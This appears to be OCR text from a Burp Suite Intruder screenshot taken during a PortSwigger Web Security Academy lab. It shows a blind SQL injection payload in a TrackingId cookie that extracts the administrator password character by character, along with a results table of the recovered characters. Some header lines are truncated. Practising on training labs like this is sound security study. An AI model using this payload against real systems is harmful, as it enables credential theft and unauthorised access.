 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a800042043f2c2bc645889700c40054.web-security-academy.net
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a800042043f2c2bc645889700c40054.web-security-academy.net
3 Cookie: TrackingId=DzcsNnbCAJfQDvHA' AND (SELECT SUBSTRING(password,§1§ 1) FROM users WHERE username='administrator')='§a§;
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-
6 Sec-Ch-Ua-
7 Upgrade-In
8 User-Agent
9 Accept: te
10 Sec-Fetch-
11 Sec-Fetch-
12 Sec-Fetch-
13 Sec-Fetch-
14 Referer: h
15 Accept-Enc
16 Accept-Lan
17 Connection
18
19
3. Intruder attack of https://0a800042043f2c2bc645889700c40054.web-security-academy.net - Temporary
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Welcome back
381 1 t 200 5792 1
622 2 5 200 5792 1
683 3 8 200 5792 1
484 4 y 200 5792 1
465 5 x 200 5792 1
66 6 d 200 5792 1
387 7 t 200 5792 1
608 8 4 200 5792 1